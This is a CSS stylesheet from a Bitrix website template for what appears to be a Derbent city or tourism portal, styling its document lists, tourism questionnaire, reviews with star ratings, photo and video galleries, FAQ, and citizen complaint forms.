.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
	position: absolute;
    height: 100%;
    left: 0px;
    top: 0px;
    width: 35px;
    border-right: 1px solid #e6e6e6;
    display: flex;
    align-items: center;
    justify-content: center;
}

.claim-categories input[type="radio"]:checked + label .img-wrap {
	border-right: 1px solid #aa8253;
}

.claim-categories input[type="radio"] + label img.unchecked {
	display: block;	
}

.claim-categories input[type="radio"] + label img.checked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.unchecked {
	display: none;	
}

.claim-categories input[type="radio"]:checked + label img.checked {
	display: block;	
}



.claim-themes {
	margin-bottom: 40px;
}

.claim-themes h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-themes form {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.claim-themes .form input[type="radio"] + label {
	font-size: 0.8125em;
    opacity: 0.4;
    width: 32%;
    line-height: 15px;
    margin-bottom: 20px;
	padding-top: 10px;
}

.claim-themes .form input[type="radio"]:checked + label {
	font-size: 0.8125em;
	opacity: 1;
}



.claim-description {
	margin-bottom: 40px;
}

.claim-description h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-description textarea {
	width: 100%;
	height: 170px;
}



.claim-geoposition-top {
	display: flex;
	justify-content: space-between;
	margin-bottom: 30px;
}

.claim-geoposition-main {
	width: 37%;
	display: flex;
    flex-direction: column;
}

.claim-geoposition-main h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.street {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 15px;
}

.street label, .house-flat label {
    font-family: 'pt_serifregular';
    font-size: 0.9375em;
    color: #1c1c1c;
}

.street input {
	width: 80%;
	height: 35px;
}

.house-flat {
	display: flex;
	justify-content: space-between;
	margin-bottom: 35px;
}

.house-flat .house, .house-flat .flat {
	display: flex;
	justify-content: flex-start;
	align-items: center;
	width: 50%;
}

.house-flat .flat {
	justify-content: space-between;
}

